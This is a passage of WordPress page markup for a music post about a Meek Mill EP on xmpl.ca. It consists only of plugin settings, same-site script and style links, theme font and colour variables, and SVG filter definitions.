var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#969696","button_1_button_hover":"#787878","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#969696","button_7_button_hover":"#787878","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.8' id='cookie-law-info-js'></script>
<script id='cookie-law-info-ccpa-js-extra'>
var ccpa_data = {"opt_out_prompt":"Do you really wish to opt out?","opt_out_confirm":"Confirm","opt_out_cancel":"Cancel"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/admin/modules/ccpa/assets/js/cookie-law-info-ccpa.js?ver=3.3.8' id='cookie-law-info-ccpa-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.3.24' id='sumoselect-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script id='bwg_frontend-js-extra'>
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/xmpl.ca\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.6.0' id='bwg_frontend-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/related-posts-thumbnails/assets/js/front.min.js?ver=4.3.1' id='rpt_front_style-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/related-posts-thumbnails/assets/js/lazy-load.js?ver=4.3.1' id='rpt-lazy-load-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/wp-hide-post/public/js/wp-hide-post-public.js?ver=2.0.10' id='wp-hide-post-js'></script>
<link rel="https://api.w.org/" href="https://xmpl.ca/wp-json/" /><link rel="alternate" type="application/json" href="https://xmpl.ca/wp-json/wp/v2/posts/812" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://xmpl.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://xmpl.ca/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel="canonical" href="https://xmpl.ca/music/legends-of-the-summer-by-meek-mill-ep/" />
<link rel='shortlink' href='https://xmpl.ca/?p=812' />
<link rel="alternate" type="application/json+oembed" href="https://xmpl.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxmpl.ca%2Fmusic%2Flegends-of-the-summer-by-meek-mill-ep%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://xmpl.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fxmpl.ca%2Fmusic%2Flegends-of-the-summer-by-meek-mill-ep%2F&#038;format=xml" />
		<link rel="preload" href="https://xmpl.ca/wp-content/plugins/absolute-reviews/fonts/absolute-reviews-icons.woff" as="font" type="font/woff" crossorigin>
				<link rel="preload" href="https://xmpl.ca/wp-content/plugins/advanced-popups/fonts/advanced-popups-icons.woff" as="font" type="font/woff" crossorigin>
		        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #DDDDDD;
                background-color: #FFFFFF            }

            #related_posts_thumbnails li:hover {
                background-color: #EEEEEF;
            }

            .relpost_content {
                font-size: 12px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #FFFFFF;
                border-right: 1px solid #DDDDDD;
                border-left: 1px solid #DDDDDD;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #EEEEEF;
            }
        </style>

        <style type="text/css" data-source="Grow Social by Mediavine">
				@media screen and ( max-width : 720px ) {
					.dpsp-content-wrapper.dpsp-hide-on-mobile,
					.dpsp-share-text.dpsp-hide-on-mobile,
					.dpsp-content-wrapper .dpsp-network-label {
						display: none;
					}
					.dpsp-has-spacing .dpsp-networks-btns-wrapper li {
						margin:0 2% 10px 0;
					}
					.dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count) {
						max-height: 40px;
						padding: 0;
						justify-content: center;
					}
					.dpsp-content-wrapper.dpsp-size-small .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 32px;
					}
					.dpsp-content-wrapper.dpsp-size-large .dpsp-network-btn.dpsp-has-label:not(.dpsp-has-count){
						max-height: 46px;
					}
				}
			</style><link rel="stylesheet" href="https://xmpl.ca/wp-content/plugins/wp-page-numbers/stylish/wp-page-numbers.css" type="text/css" media="screen" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://xmpl.ca"><link rel="https://theeventscalendar.com/" href="https://xmpl.ca/wp-json/tribe/events/v1/" /><style type='text/css'>img#wpstats{display:none}</style><style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Inter;
		--cs-font-primary-size: 0.75rem;
		--cs-font-primary-weight: 700;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: 0.05em;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Inter;
		--cs-font-secondary-size: 0.75rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: inter;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 700;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0px;
		--cs-font-category-text-transform: none;

		/* Post Meta Font */
		--cs-font-post-meta-family: Inter;
		--cs-font-post-meta-size: 0.75rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: normal;
		--cs-font-post-meta-text-transform: none;

		/* Input Font */
		--cs-font-input-family: Inter;
		--cs-font-input-size: 0.75rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter;
		--cs-font-entry-summary-size: 1rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: inter;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 700;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: uppercase;

		/* Large Logo */
		--cs-font-large-logo-family: Inter;
		--cs-font-large-logo-size: 1.875rem;
		--cs-font-large-logo-weight: 600;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: 0.05em;
		--cs-font-large-logo-text-transform: uppercase;

		/* Footer Logo */
		--cs-font-footer-logo-family: Inter;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 500;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Inter;
		--cs-font-headings-weight: 800;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: normal;
		--cs-font-headings-text-transform: none;

		/* Styled Heading */
		--cs-font-styled-heading-line-height: 1.2em;

		/* Decorated Heading */
		--cs-font-decorated-heading-family: Inter;
		--cs-font-decorated-heading-font-size: 1.25rem;
		--cs-font-decorated-heading-weight: 600;
		--cs-font-decorated-heading-style: normal;
		--cs-font-decorated-heading-line-height: 1;
		--cs-font-decorated-heading-letter-spacing: normal;
		--cs-font-decorated-heading-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Inter;
		--cs-font-menu-size: 0.9375rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: -0.025em;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Inter;
		--cs-font-submenu-size: 0.875rem;
		--cs-font-submenu-weight: 500;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: 0px;
		--cs-font-submenu-text-transform: uppercase;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Inter;
		--cs-font-section-headings-size: 1.25rem;
		--cs-font-section-headings-weight: 600;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;
	}

	</style>
<link rel="icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://xmpl.ca/wp-content/uploads/2018/01/cropped-ico-270x270.png" />
<style id="kirki-inline-styles">:root, [site-data-scheme="default"]{--cs-color-site-background:#ffffff;--cs-color-search-background:#f9fafa;--cs-color-header-background:#ffffff;--cs-color-submenu-background:#f9fafa;--cs-color-footer-background:#f8f8f8;}:root, [data-scheme="default"]{--cs-color-accent:#78de2f;--cs-color-accent-contrast:#ffffff;--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#000000;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#6d6d6d;--cs-color-styled-category:rgba(10,10,10,0.5);--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover:#000000;--cs-color-styled-category-hover-contrast:#FFFFFF;--cs-color-category:#7a7a7a;--cs-color-category-hover:#000000;--cs-color-category-underline:#ffffff;--cs-color-button:#000000;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#282828;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}[site-data-scheme="dark"]{--cs-color-site-background:#0c0c0c;--cs-color-search-background:#1c1c1c;--cs-color-header-background:#0c0c0c;--cs-color-submenu-background:#1c1c1c;--cs-color-footer-background:#0c0c0c;}[data-scheme="dark"]{--cs-color-accent:#163aa6;--cs-color-accent-contrast:#ffffff;--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-styled-heading:#ffffff;--cs-color-styled-heading-contrast:#000000;--cs-color-styled-heading-hover:#ffffff;--cs-color-styled-heading-hover-contrast:#6d6d6d;--cs-color-styled-category:#000000;--cs-color-styled-category-contrast:#FFFFFF;--cs-color-styled-category-hover:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category:#7a7a7a;--cs-color-category-hover:#FFFFFF;--cs-color-category-underline:rgba(255,255,255,0);--cs-color-button:#3d3d3d;--cs-color-button-contrast:#FFFFFF;--cs-color-button-hover:#242424;--cs-color-button-hover-contrast:#FFFFFF;--cs-color-overlay-background:rgba(0,0,0,0.25);}:root{--cs-common-border-radius:0;--cs-primary-border-radius:0px;--cs-secondary-border-radius:50%;--cs-styled-category-border-radius:0;--cs-image-border-radius:0px;--cs-header-height:60px;}:root .cnvs-block-section-heading, [data-scheme="default"] .cnvs-block-section-heading, [data-scheme="dark"] [data-scheme="default"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#e9ecef;}[data-scheme="dark"] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#49494b;}.cs-search__posts{--cs-image-border-radius:50%!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 800;
  font-display: swap;
  src: url(https://xmpl.ca/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="post-template-default single single-post postid-812 single-format-standard wp-embed-responsive tribe-no-js cs-page-layout-right cs-navbar-sticky-enabled cs-navbar-smart-enabled cs-sticky-sidebar-enabled cs-stick-to-bottom" data-scheme='default' site-data-scheme='default'>

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA 